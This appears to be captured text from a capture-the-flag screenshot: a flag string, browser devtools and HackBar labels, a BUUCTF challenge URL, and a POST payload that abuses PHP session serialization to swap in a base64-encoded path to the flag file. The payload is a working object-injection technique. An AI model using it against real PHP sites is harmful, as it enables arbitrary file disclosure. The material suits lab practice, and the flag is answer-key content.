 lag{7d55f960-c93d-4db0-8524-f51d073ce4db}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL
http://f83391e0-b9eb-4589-8453-c6a06cfc20ef.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}